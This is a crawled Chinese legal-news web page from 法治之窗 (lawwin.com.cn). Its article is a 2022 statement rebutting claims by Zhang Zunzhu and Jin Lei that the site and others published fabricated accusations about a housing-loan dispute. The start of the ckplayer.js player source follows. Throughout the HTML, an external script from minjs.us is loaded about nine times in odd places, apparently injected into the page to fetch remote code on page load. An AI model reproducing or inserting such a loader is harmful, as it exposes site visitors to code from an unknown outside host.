

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://lawwin.com.cn/show.asp?id=11259
body_size: 10328
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />

<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="format-detection" content="telephone=no,email=no,address=no" />

<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<script type="text/javascript" src="./inc/isclose.asp?l=./"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<script type="text/javascript" src="./skin/default/js/jquery.min.js"></script>
<script type="text/javascript" src="./skin/default/js/bootstrap.min.js"></script>
<link href="./skin/default/css/bootstrap.min.css" rel="stylesheet">
<link href="./skin/default/style.css" rel="stylesheet">
<script type="text/javascript" src="./js/msclass.js"></script>
<script type="text/javascript" src="./js/jquery.event.move.js"></script>
<script type="text/javascript" src="./js/trother810628.js"></script>
<!--[if lt IE 9]>
<script src="./skin/default/js/html5shiv.min.js"></script>
<script src="./skin/default/js/respond.min.js"></script>
<![endif]-->
<link rel="shortcut icon" type="image/x-icon" href="./favicon.ico">
<link rel="bookmark" type="image/x-icon" href="./favicon.ico">

<link href="./skin/default/mediastyle.css" rel="stylesheet">


<script type="text/javascript"> 

function display1110(li) { 
var subMenu = li.getElementsByTagName("ul")[0]; 
subMenu.style.display = "block"; 
} 
function hide1110(li) { 
var subMenu = li.getElementsByTagName("ul")[0]; 
subMenu.style.display = "none"; 
} 
</script>

<link href="./crinc/trtemcolorcssfile810620.css" rel="stylesheet">


<title>关于黑龙江安达市张遵柱金雷诋毁法治之窗等网站编造事实的声明_公告_法治之窗-法治之窗网</title>
<meta name="Keywords" content="">
<meta name="Description" content="">
<script type="text/javascript" src="./js/qrcode.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<script type="text/javascript" src="./trvideo180120ckplayer/ckplayer.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<script src="./audiojs/audio.min.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>

<script>
audiojs.events.ready(function() {
var astr180120 = audiojs.createAll({
});

var astr180120audio = astr180120[0];
$(document).keydown(function(e) {
var unicode = e.charCode ? e.charCode : e.keyCode;
 if (unicode == 32) {
astr180120audio.playPause();
}
});


});

</script>


<style type="text/css">
.audiojs{margin:auto;}
.audiojs .play-pause{width:35px !important;}
@media screen and (min-width:1px) and (max-width:767px) {
.audiojs{width:100% !important;}
.audiojs .play-pause{border-right:none !important;}
.audiojs .scrubber{display:none !important;}
}
</style>
  
</head>
<body>
<script>
function showHide0123(obj)
{obj.style.display = obj.style.display == "none" ? "block" : "none";}
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>

<div class="trtopbar" id="trtopbar178888">
<div class="container trtop" id="trrolltext178888">
    <div id="notice" class="trtopnotice trfl">
      <ul id="noticecontent">
<li><a href="./show.asp?id=15042" title="法官的署名">法官的署名</a></li>
<li><a href="./show.asp?id=15041" title="涪陵法院依法确认诉前调解协议效力，买卖合同纠纷案高效审结">涪陵法院依法确认诉前调解协议效力，买卖合同纠纷案高效审结</a></li>
<li><a href="./show.asp?id=15040" title="法官与君子">法官与君子</a></li>
<li><a href="./show.asp?id=15039" title="千万债权因违法执行灭失  山东高法两度反转裁定引争议">千万债权因违法执行灭失  山东高法两度反转裁定引争议</a></li>
<li><a href="./show.asp?id=15038" title="河南平禹新明煤业：拖欠300工人的辛苦钱何时给">河南平禹新明煤业：拖欠300工人的辛苦钱何时给</a></li>
      </ul>
    </div>
    <script type="text/javascript">
new Marquee(["notice","noticecontent"],0,2,400,35,20,4000,3000,35,0)
</script>

<div class="trtop2 trfr clearfix" id="trtop2">
<form action="./trsearch.asp" target="_blank" name="formsc1" id="formsc1" method="get" onsubmit="return checksearch(this)">
<input name="keywords" type="text" class="trsearchs trfl" id="keywords"  onfocus="this.value='';" onblur="if(this.value.length < 1) this.value='请输入关键词';" value="请输入关键词" maxlength="30" />
<button type="submit" class="trsearchbt trfl "> <span class="glyphicon glyphicon-search" aria-hidden="true"></span> </button>
</form>
</div>

<div class="trtop3 trfr" id="trtoplink178888"> <span style="position:relative;z-index:100">　<div id="qrcodeyl" style="position:absolute;top:30px;z-index:100;left:-90px;display:none;border:5px solid #fff;padding:0;margin:0;width:200px;height:200px;"></div></span><span id="phonepageyl" onMouseOver="showHide0123(qrcodeyl)" onMouseOut="showHide0123(qrcodeyl)">手机版</span> | <script>var qrcode = new QRCode('qrcodeyl', {
  text: 'http://lawwin.com.cn',
  width: 200,
  height: 200,
  colorDark : '#000000',
  colorLight : '#ffffff',
  correctLevel : QRCode.CorrectLevel.H
});</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script> 
<span id="unamequit"><a href="./user/login.asp" id="uname">登陆</a> | <a href="./user/reg.asp" id="quit" >注册</a> |</span> <a href="./user/book.asp">留言</a> | <a onclick="SetHome(window.location)" href="javascript:void(0);" target="_self">设首页</a> | <a onclick="AddFavorite(window.location,document.title)" href="javascript:void(0);" target="_self">加收藏</a> <script type="text/javascript">changeloginreg()</script> </div>
</div>
</div>

<div class="container trlogoother " id="trlogoother">

<div class="trlogor trad1" id="trlogoright178888"><script type="text/javascript"> _55tr_com('tr1')</script></div>
<div class="trlogo clearfix" id="trlogodiv">
<table id="trlogotb">
<tr>
<td align="left" valign="middle"><a href="./" title=""><img src="./upfiles/image/logo.gif" alt=""/></a></td>
</tr>
</table>

<button type="button" class="navbar-toggle trmnavbtn" data-toggle="collapse" data-target="#navbar-collapse"> <span class="sr-only">手机导航</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>

</div>
</div>
<script type="text/javascript">
function trautoLogoPlace(){
if (document.body.clientWidth>=1200 ){
otrlogotb=document.getElementById("trlogotb")
trlogoother=document.getElementById("trlogoother")
trlogodiv=document.getElementById("trlogodiv")
otrlogotb.style.height =trlogoother.offsetHeight+'px'
otrlogotb.style.width =(trlogodiv.offsetWidth)+'px'
}
}
trautoLogoPlace()
//window.onresize=function(){trautoLogoPlace()}
</script>



<nav id="trnav810628">
<div class="trnavopen810628" id="trnavopen810628" >
<span></span>
<span></span>
<span></span>
</div>

<div class="trnav clearfix" id="trnav178888">
<div class="trlogoside" id="trlogoside810628">
<a href="./" title=""><img src="./upfiles/image/logo.gif" alt=""/></a>
<div class="trnavclose" id="trnavclose810628">
<span></span>
</div>
</div>

<div class="trrow1200">
<div class="container">
<ul class="nav navbar-nav trnavul" id="navigation">

<li> <a href="./" target="_self">网站首页</a></li>
<li> <a href="./list.asp?id=4" target="_self">头条</a>
</li>
<li onmouseover="display1110(this)" onmouseout="hide1110(this)"> <a href="./list.asp?id=1"  target="_self">资讯</a><i class="glyphicon glyphicon-menu-down trmnavshowdrop"></i>
<ul>
<li><a href="./list.asp?id=21" target="_self">时政</a></li>
<li><a href="./list.asp?id=22" target="_self">国际</a></li>
<li><a href="./list.asp?id=23" target="_self">廉政中国</a></li>
<li><a href="./list.asp?id=24" target="_self">港澳台</a></li>
</ul>
</li>
<li onmouseover="display1110(this)" onmouseout="hide1110(this)"> <a href="./list.asp?id=2"  target="_self">政法</a><i class="glyphicon glyphicon-menu-down trmnavshowdrop"></i>
<ul>
<li><a href="./list.asp?id=17" target="_self">警方专递</a></li>
<li><a href="./list.asp?id=18" target="_self">法苑时空</a></li>
<li><a href="./list.asp?id=19" target="_self">检察风云</a></li>
<li><a href="./list.asp?id=20" target="_self">司法在线</a></li>
</ul>
</li>
<li> <a href="./list.asp?id=5" target="_self">社会</a>
</li>
<li> <a href="./list.asp?id=6" target="_self">律师</a>
</li>
<li onmouseover="display1110(this)" onmouseout="hide1110(this)"> <a href="./list.asp?id=11" class="trnavac" target="_self">专题</a><i class="glyphicon glyphicon-menu-down trmnavshowdrop"></i>
<ul>
<li><a href="./list.asp?id=25" target="_self">世界杯</a></li>
<li><a href="./list.asp?id=36" target="_self">公告</a></li>
</ul>
</li>
<li> <a href="./list.asp?id=7" target="_self">民生</a>
</li>
<li> <a href="./list.asp?id=8" target="_self">视点</a>
</li>
<li> <a href="./list.asp?id=14" target="_self">说法</a>
</li>
<li> <a href="./list.asp?id=9" target="_self">解读</a>
</li>
<li> <a href="./list.asp?id=12" target="_self">时评</a>
</li>
<li> <a href="./list.asp?id=3" target="_self">经济</a>
</li>
<li> <a href="./list.asp?id=27" target="_self">教育</a>
</li>
<li> <a href="./list.asp?id=31" target="_self">旅游</a>
</li>
<li> <a href="./list.asp?id=29" target="_self">健康</a>
</li>
<li> <a href="./list.asp?id=30" target="_self">三农</a>
</li>
<li> <a href="./list.asp?id=28" target="_self">公益</a>
</li>
<li> <a href="./list.asp?id=32" target="_self">人物</a>
</li>
<li> <a href="./list.asp?id=34" target="_self">曝光</a>
</li>
<li> <a href="./list.asp?id=35" target="_self">警钟</a>
</li>
<li> <a href="./list.asp?id=38" target="_self">安全</a>
</li>

</ul>
</div>
</div>


</div>
</nav>
<script type="text/javascript">
function stopPropagation(e) {
var ev = e || window.event;
if (ev.stopPropagation) {
ev.stopPropagation();
}
else if (window.event) {
window.event.cancelBubble = true;//兼容IE
}
}
$("#trnavopen810628").click(function (e) {
if ($(window).width()<1200){
$("#trnav178888").show();
$("#trlogoside810628").show();
			
stopPropagation(e);
var trnav178888width = $("#trnav178888").width();
$('#trnav178888').css({'right':'-'+trnav178888width+'px'});
$("#trnav178888").show().animate({"right":0},300);
}
});
$(document).bind('click', function () {
if ($(window).width()<1200){
var trnav178888width = $("#trnav178888").width();
$("#trnav178888").animate({'right':'-'+trnav178888width+'px'},300,function(){ $("#trnav178888").hide(); });
//$("#trnav178888").hide()
//$("#trnav178888").hide();
//$("#trlogoside810628").hide();
$("#trlogoside810628").fadeOut(300);
}
});
$("#trnav178888").click(function (e) {
stopPropagation(e);
});


$("#trnavclose810628").click(function (e) {
if ($(window).width()<1200){

var trnav178888width = $("#trnav178888").width();
$("#trnav178888").animate({'right':'-'+trnav178888width+'px'},300,function(){ $("#trnav178888").hide(); });
//$("#trnav178888").hide()
//            $("#trnav178888").hide();
//            $("#trlogoside810628").hide();
$("#trlogoside810628").fadeOut(300);
}
		});
</script>


<div class="container">
<div class="trad3"> 
<script type="text/javascript"> _55tr_com('tr3')</script> 
</div>
<div class="trad3 clearfix"> 
<script type="text/javascript"> _55tr_com('tr9')</script> 
</div>
</div>

<div class="container trblock " id="trblock178888">
<div class="col-lg-9  trrow1199 trmarb1199 trshow trovh " id="trleft178888">
<div class="trshowtitle1 trovh"><span class="trcrumbs">当前位置： <a href="./">网站首页</a> &gt;
<a href="./list.asp?id=11" >专题</a>   > <a href="./list.asp?id=36" >公告</a>  
&gt; 文章 </span><span class="trmcrumbs">当前位置： <a href="./list.asp?id=36">公告</a> &gt; 文章</span></div>
<div class="publicnr trmar2">

<div class="trcontentbox " id="trcontentbox178888">
<h1>关于黑龙江安达市张遵柱金雷诋毁法治之窗等网站编造事实的声明</h1>
<p class="trinfo trmar1 clearfix"> <span class="trfl">时间：2022-02-10 &nbsp;&nbsp; 点击：</span><span id="clicks" class="trfl"></span> 
<script type="text/javascript" src="./inc/clicks.asp?id=11259" ></script> 
<span class="trfl">次 &nbsp;&nbsp; </span><span class="trfl trcomfrom">来源：法治之窗 &nbsp;&nbsp; 作者：袁亹</span> <span class="trfr"><a href="javascript:void(0)" onClick="setFontsize(0,'trcontenttd')">- 小</a> <a href="javascript:void(0)" onClick="setFontsize(1,'trcontenttd')" >+ 大</a></span></p>

<div class="trcontent" id="trcontent">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="trcontenttd" id="trcontenttd"><span style="font-size:18px;"> <p align="center" style="background:#F8F8F9;text-align:left;text-indent:28pt;">	<span style="background:#F8F8F9;font-family:宋体;font-size:14pt;"><span></span></span> </p><p style="background:#F8F8F9;text-align:left;text-indent:28pt;">	<span style="background:#F8F8F9;font-family:宋体;font-size:14pt;"><span style="font-size:18px;font-family:NSimSun;">2</span><span style="font-size:18px;font-family:NSimSun;">月</span><span style="font-size:18px;font-family:NSimSun;">7</span><span style="font-size:18px;font-family:NSimSun;">日，张遵柱、金雷在网上公开发布《</span></span><span style="background:#F8F8F9;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">黑龙江安达市有关单位处理不公，致孤儿寡母无法生存</span></span><span style="background:#F8F8F9;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">》的情况说明。全文如下：</span></span> </p><p style="background:#F8F8F9;text-align:left;text-indent:28pt;">	<br /></p><p>	<span style="background:#F8F8F9;color:#999999;font-family:NSimSun;font-size:18px;">&nbsp;&nbsp;</span><span style="background:#FFFFFF;font-family:Arial;font-size:14pt;"><span style="font-size:18px;font-family:NSimSun;">关于网站发布张尊利</span><span style="font-size:18px;font-family:NSimSun;">(</span><span style="font-size:18px;font-family:NSimSun;">金雷的爱人</span><span style="font-size:18px;font-family:NSimSun;">)</span><span style="font-size:18px;font-family:NSimSun;">与张云江房屋抵押借贷纠纷事件，我本人张遵柱</span><span style="font-size:18px;font-family:NSimSun;">(</span><span style="font-size:18px;font-family:NSimSun;">张道利的亲哥哥</span><span style="font-size:18px;font-family:NSimSun;">)</span><span style="font-size:18px;font-family:NSimSun;">知道内部详情，我弟媳妇金雷在网站发布的举报材料很多存在不实。几家网站发布的黑龙江安达市检察院办案不公，致孤儿寡母无法生存 挥泪上访的文章，金雷从没去过任何部门上访，一直在家与孩子生活，网站发表文章说金雷上访，这是编造事实，任何部门没有上访记录，文章内容多处与事实不符，网站发表不实文章后，金雷找到了<a href="法治之窗网" target="_blank" >法治之窗</a>网站的工作人员，金雷的强烈要求下把不实的文章下架，后不知道什么原因又有几家网站发表此文章，金雷并没有委托其网站发表不实的文章，也没有其网站工作人员找金雷了解事实真相，网站不经核实就发表不实信息。因其网站发表的文章给金雷和家人造成很大的生活影响，决定对发布不实信息的网站追责。特此说明，要求网报，一瞅，法讯，民呼等网站撤稿，以免造成更大影响。</span></span></p><p>	<span style="background:#FFFFFF;font-family:Arial;font-size:14pt;"><span style="font-size:18px;font-family:NSimSun;">&nbsp; &nbsp;2021</span><span style="font-size:18px;font-family:NSimSun;">年金雷到安达市报案，说自家的房子被人骗走了，安达市依法进行调查，找到了当事人和相关知情人等依法进行调查核实，证据确凿，认为被告人不够成犯罪，双方是属于经济纠纷，安达市出据了不予立案通知书，金雷随后向安达市检察院申请立案监督，安达市检察院接到申请后，依法对此案进行调查核实，核实后认为出据的不予立案理由充分。接到检察院的不予立案监督审查通知后，起初金雷还是想不明白，因为当年的事情是由她爱人张尊利所办，中间有很多过程细节金雷不知细情。经安达市调查后才还原了当年事实的真像。</span></span></p><p>	<span style="background:#FFFFFF;font-family:Arial;font-size:14pt;"><span style="font-size:18px;font-family:NSimSun;">&nbsp; &nbsp;房子不是</span><span style="font-size:18px;font-family:NSimSun;">2017</span><span style="font-size:18px;font-family:NSimSun;">年</span><span style="font-size:18px;font-family:NSimSun;">2</span><span style="font-size:18px;font-family:NSimSun;">月</span><span style="font-size:18px;font-family:NSimSun;">6</span><span style="font-size:18px;font-family:NSimSun;">日当天卖的，是借款后一年左右出卖的，因为张遵柱知细情，常年不在家，回家过年才知道此事，特此澄清事实。当时出借人为了和借款日期相符，把更名后的房子票据写成</span><span style="font-size:18px;font-family:NSimSun;">2017</span><span style="font-size:18px;font-family:NSimSun;">年</span><span style="font-size:18px;font-family:NSimSun;">2</span><span style="font-size:18px;font-family:NSimSun;">月</span><span style="font-size:18px;font-family:NSimSun;">6</span><span style="font-size:18px;font-family:NSimSun;">日，金雷找到律师咨询此事，律师询问了此事的前后过程，并拿出相关材料，律师向金雷解释了相关的法律要件，让金雷到法院起诉，并要求网站撤稿，挽回金雷及相关部门名誉及其他损失。金雷这才明白应该怎么去拿起法律的武器来维护自己的利益，现在金雷决定找当事人商量和解此事，如果和解不成向法院提起诉讼。挽回自家的经济损失。</span></span> </p><p>	<br /></p><p style="text-indent:224pt;">	<span style="background:#FFFFFF;font-family:Arial;font-size:14pt;"><span style="font-size:18px;font-family:NSimSun;">情况说明人：张遵柱</span><span style="font-size:18px;font-family:NSimSun;"> 金雷</span></span> </p><p style="text-indent:224pt;">	<br /></p><p style="text-indent:252pt;">	<span style="background:#FFFFFF;font-family:Arial;font-size:14pt;"><span style="font-size:18px;font-family:NSimSun;">2022</span><span style="font-size:18px;font-family:NSimSun;">年</span><span style="font-size:18px;font-family:NSimSun;">2</span><span style="font-size:18px;font-family:NSimSun;">月</span><span style="font-size:18px;font-family:NSimSun;">5</span><span style="font-size:18px;font-family:NSimSun;">日</span></span> </p><p>	<span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;">&nbsp;</span> </p><p style="text-indent:28pt;">	<span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">上述情况说明，是张遵柱、金雷在诋毁法治之窗、</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">网报</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">、</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">一瞅</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">、</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">法讯</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">、</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">民呼等网站</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">，</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">现作出声明：</span></span> </p><p style="text-indent:28pt;">	<span style="background:#FFFFFF;font-family:宋体;font-size:14pt;"><span><br /></span></span> </p><p style="text-indent:28pt;">	<span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">1.</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">上述情况说明，系中法新闻法制网新闻中心副主任张耀东同志微信发给法治之窗负责人，金雷的举报信及相关证据也是张耀东通过其朋友提供，证据来源及真实性网站负责人也对张耀东进行了核实，举报信也是按照原文发布，发布后并把贴文链接发给张耀东核对无异。</span></span> </p><p style="text-indent:28pt;">	<br /></p><p style="text-indent:28pt;">	<span style="font-size:18px;font-family:NSimSun;">2.</span><span style="background:#FFFFFF;font-family:宋体;font-size:14pt;"><span style="font-size:18px;font-family:NSimSun;">贴文</span><span style="font-size:18px;font-family:NSimSun;">1</span><span style="font-size:18px;font-family:NSimSun;">月</span><span style="font-size:18px;font-family:NSimSun;">18</span><span style="font-size:18px;font-family:NSimSun;">日发布，次日早上</span><span style="font-size:18px;font-family:NSimSun;">4</span><span style="font-size:18px;font-family:NSimSun;">时</span><span style="font-size:18px;font-family:NSimSun;">02</span><span style="font-size:18px;font-family:NSimSun;">分，昵称“好”</span><span style="font-size:18px;font-family:NSimSun;">QQ</span><span style="font-size:18px;font-family:NSimSun;">号</span><span style="font-size:18px;font-family:NSimSun;">2591953811</span><span style="font-size:18px;font-family:NSimSun;">自称是网易工作人员陈海波联系法治之窗花点费用要求删除稿件，之后昵称“好”</span><span style="font-size:18px;font-family:NSimSun;">QQ</span><span style="font-size:18px;font-family:NSimSun;">号</span><span style="font-size:18px;font-family:NSimSun;">2591953811</span><span style="font-size:18px;font-family:NSimSun;">联系法讯网自称又</span></span><span style="background:#FFFFFF;color:#191919;font-family:NSimSun;font-size:18px;font-style:normal;"><span style="font-size:18px;font-family:NSimSun;">是金雷丈夫张尊利的哥哥张尊柱</span></span><span style="background:#FFFFFF;color:#191919;font-family:NSimSun;font-size:18px;font-style:normal;"><span style="font-size:18px;font-family:NSimSun;">要求删稿，也就是说张尊柱不是春节回来的，而是早就知道详情。</span></span> </p><p style="text-indent:28pt;">	<br /></p><p style="text-indent:28pt;">	<span style="font-size:18px;font-family:NSimSun;">3.</span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">举报信在网站发布后</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">，金雷</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">称</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">找到了法治之窗网站的工作人员</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">强烈</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">要求</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">下架。是因为金雷说相关部已经找到对方当事人，对方当事人并同意与金雷和解，才写一份撤稿申请通过张耀东发给法治之窗负责人，金雷并未找过法治之窗工作人员，至今双方都未联系过。张耀东一直不提供金雷的联系电话号码让网站核实情况，一直声称金雷这件事情事实清楚，证据确凿，金雷也自愿承担网站贴文发布后引起的一切法律责任。</span></span> </p><p style="text-indent:28pt;">	<br /></p><p style="text-indent:28pt;">	<span style="font-size:18px;font-family:NSimSun;">4.</span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">张耀东多次要求法治之窗负责人联系几家网站再次发布举报信，并多次承诺稿件发布后就是事情得到解决了也不再撤稿了。几家网站发布的内容也是之前法治之窗发布的全部内容，是双方达成和解协议后张耀东再次多次要求几家网站撤稿被拒绝后，才以张尊柱、金雷的名义在网上发布情况说明声称几家网站发布的很多内容不属实要求下架。</span></span> </p><p style="text-indent:28pt;">	<br /></p><p style="text-indent:28pt;">	<span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">综上，无论是法治之窗、法讯、</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">网报</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">、</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">一瞅，</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">还是</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">民呼等网</span></span><span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">站</span></span> <span style="background:#FFFFFF;font-family:NSimSun;font-size:18px;"><span style="font-size:18px;font-family:NSimSun;">发布的金雷举报信不存在编造事实。</span></span> </p></span>
</td>
</tr>
</table>

</div>

<script type="text/javascript" src="./inc/pcdsqiantai171023.asp?funpath=./"></script>
 
</div>
<div class="visible-lg-block" style=" width:90%; height:40px; margin:10px auto; text-align:center;" id="trshowshare178888"><script type="text/javascript" src="./crinc/showshare.asp?l=./"></script></div>
<p class="trnearnews">
上一篇：没有了
</p>      
<p class="trnearnews">
下一篇：没有了
</p>      
</div>

<div class="" id="showcomment"> </div>
<script id="dataload"  type="text/javascript" src="./inc/comment.asp?id=11259"></script>

</div>
<div class="col-lg-3  trrow1199 trlistright" id="trlistright178888">

<div class=" trmar2 clearfix">
 <ul class="trlistnav">
 <li ><a href="./list.asp?id=25" target="_self">世界杯</a></li>
 <li class="tractive"><a href="./list.asp?id=36" target="_self">公告</a></li>
 </ul>

</div>
<div class="trad4 trovh trmar2 "><script type="text/javascript">_55tr_com("tr6");</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script></div>

<div class="trsmallblock1 clearfix trmar2">
<div class="trlisttitle2 trfont1"> 热门文章 </div>
    <ul class="trsmallblock1ul">
<li><a href="./show.asp?id=11259" title="关于黑龙江安达市张遵柱金雷诋毁法治之窗等网站编造事实的声明">关于黑龙江安达市张遵柱金雷诋毁法治之窗等网站编造事实的声明</a></li>
      </ul>

</div>

<div class="trad4 trovh trmar2"><script type="text/javascript">_55tr_com("tr7");</script></div>

<div class="trsmallblock1 clearfix trmar2">
<div class="trlisttitle2 trfont1"> 最新文章 </div>
    <ul class="trsmallblock1ul">
<li><a href="./show.asp?id=11259" title="关于黑龙江安达市张遵柱金雷诋毁法治之窗等网站编造事实的声明">关于黑龙江安达市张遵柱金雷诋毁法治之窗等网站编造事实的声明</a></li>
      </ul>

</div>

<div class="trad4 trovh trmar2"><script type="text/javascript">_55tr_com("tr8");</script></div>

<div class="trsmallblock1 clearfix trmar2">
<div class="trlisttitle2 trfont1"> 推荐阅读 </div>
    <ul class="trsmallblock1ul">
<li><a href="./show.asp?id=11259" title="关于黑龙江安达市张遵柱金雷诋毁法治之窗等网站编造事实的声明">关于黑龙江安达市张遵柱金雷诋毁法治之窗等网站编造事实的声明</a></li>
      </ul>

</div>

<script type="text/javascript" src="./inc/trvideoqiantai180120.asp?funpath=./"></script>

<script type="text/javascript">

</script>
 
 
 
</div>
</div>
<div class="container trad3">
<script type="text/javascript"> _55tr_com('tr5')</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
</div>

<div class="trpublicline clearfix "> </div>

<div class="trabout clearfix " id="trabout178888">

<div class="trexplain ">
 <a href="./show.asp?id=154" title="联系《法治之窗》">联系《法治之窗》</a> |  <a href="./show.asp?id=142" title="关于《法治之窗》">关于《法治之窗》</a>
</div>

<div class="trinformation " id="trinfo178888"> <a href="http://beian.miit.gov.cn" title="备案ICP编号" target="_blank"> 渝ICP备19016650号-5 | 公安备案号：50023302000301</a> &nbsp;| &nbsp;
    QQ：1876828445 &nbsp;| &nbsp;地址：北京市东城区 &nbsp;| &nbsp;电话：010-59461777&nbsp; | &nbsp;法律顾问：北京霆盛律师事务所 主任：贾霆<script type="text/javascript" src="https://js.users.51.la/15081938.js"></script> </div>
  
</div>



<div class="trshare"> 
  <script type="text/javascript" src="./crinc/siteshare.asp?l=./"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script></div>

<div class="trntblock" id="trntblock"> </div>

<div class="trmbottommenu" id="trmbottommenu178888">
  <ul>
    <li><a href="./" target="_self"><span class="glyphicon glyphicon-home trmbfont"></span><br>
      首页</a></li>
    <li><a href="javascript:void(0)" target="_self" id="trbottomsearchbt"><span class="glyphicon glyphicon-search trmbfont"></span><br>
      搜索</a></li>
    <li><a href="./user/book.asp" target="_self"><span class="glyphicon glyphicon-comment trmbfont"></span><br>
      留言</a></li>
    <li><a href="./user/default.asp" target="_self"><span class="glyphicon glyphicon-user trmbfont"></span><br>
      我的</a></li>
  </ul>
</div>

<script type="text/javascript">
$("#trbottomsearchbt").click(function(){
$("#trtop2").slideToggle("fast");
});
window.onload=function(){
$("#trfocusa178888").height('auto')
}
</script> 
<a href="#" id="trscrollup" target="_self"><i class="glyphicon glyphicon-menu-up"></i></a>
<div class="trdisnone" id="trdisnone"></div>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://lawwin.com.cn/trvideo180120ckplayer/ckplayer.js
body_size: 53638
content:
/*
	软件名称：ckplayer
	软件版本：X
	软件作者：http://www.ckplayer.com
	---------------------------------------------------------------------------------------------
	开发说明：
	使用的主要程序语言：javascript(js)及actionscript3.0(as3.0)(as3.0主要用于flashplayer部分的开发，不在该页面呈现)
	功能：播放视频
	特点：兼容HTML5-VIDEO(优先)以及FlashPlayer
	=====================================================================================================================
*/
function ckplayerConfig() {
	return {
		flashvars: {}, //用来补充flashvars里的对象
		languagePath: '', //语言包文件地址
		stylePath: '', //风格包文件地址
		config: {
			fullInteractive: true, //是否开启交互功能
			delay: 30, //延迟加载视频，单位：毫秒
			timeFrequency: 100, //计算当前播放时间和加载量的时间频率，单位：毫秒
			autoLoad: true, //视频是否自动加载
			loadNext: 0, //多段视频预加载的段数，设置成0则全部加载
			definition: true, //是否使用清晰度组件
			smartRemove: true, //是否使用智能清理，使用该功能则在多段时当前播放段之前的段都会被清除出内存，减少对内存的使用
			bufferTime: 200, //缓存区的长度，单位：毫秒,不要小于10
			click: true, //是否支持屏幕单击暂停
			doubleClick: true, //是否支持屏幕双击全屏
			doubleClickInterval: 200, //判断双击的标准，即二次单击间隔的时间差之内判断为是双击，单位：毫秒
			keyDown: {
				space: true, //是否启用空格键切换播放/暂停
				left: true, //是否启用左方向键快退
				right: true, //是否启用右方向键快进
				up: true, //是否支持上方向键增加音量
				down: true //是否支持下方向键减少音量
			},
			timeJump: 10, //快进快退时的秒数
			volumeJump: 0.1, //音量调整的数量，大于0小于1的小数
			timeScheduleAdjust: 1, //是否可调节调节栏,0不启用，1是启用，2是只能前进（向右拖动），3是只能后退，4是只能前进但能回到第一次拖动时的位置，5是看过的地方可以随意拖动
			previewDefaultLoad: true, //预览图片是否默认加载，优点是鼠标第一次经过进度条即可显示预览图片
			promptSpotTime: false, //提示点文字是否在前面加上对应时间
			buttonMode: {
				player: false, //鼠标在播放器上是否显示可点击形态
				controlBar: false, //鼠标在控制栏上是否显示可点击形态
